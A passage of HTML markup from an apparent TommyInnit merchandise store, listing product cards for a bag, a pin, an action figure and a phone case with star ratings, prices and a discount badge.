  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$15.80</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="231">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-bags-poggers-tommyinnit-bag-tp2409" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/744/conversions/23328243_0-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Bags - Poggers  Tommyinnit Bag TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-bags-poggers-tommyinnit-bag-tp2409" class="capitalize hover:underline leading-3">TommyInnit Bags - Poggers  Tommyinnit Bag TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="112">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-pins-pog-thru-the-pain-pin" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/267/conversions/Tommyinnit-Pog-Through-The-Pain-Soft-Button-Pin-Customizable-Collar-Fashion-Metal-Gift-Badge-Decor-Women-17.jpg_640x640-17-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Pins - Pog Thru The Pain Pin"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-pins-pog-thru-the-pain-pin" class="capitalize hover:underline leading-3">TommyInnit Pins - Pog Thru The Pain Pin</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$13.67</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="79">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-action-figures-endertoys-blonde-boy-action-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/179/conversions/8-2-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Action Figures - EnderToys Blonde Boy Action Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-action-figures-endertoys-blonde-boy-action-figure" class="capitalize hover:underline leading-3">TommyInnit Action Figures - EnderToys Blonde Boy Action Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$39.97</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="75">
    <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-pog-iphone-soft-case" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tommyinnitmerch.com/media/172/conversions/7-2-small.jpg?w=250&amp;h=250"
                alt="TommyInnit Cases – Tommyinnit Pog. iPhone Soft Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tommyinnitmerch.com/product/tommyinnit-cases-tommyinnit-pog-iphone-soft-case" class="capitalize hover:underline leading-3">TommyInnit Cases – Tommyinnit Pog. iPhone Soft Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
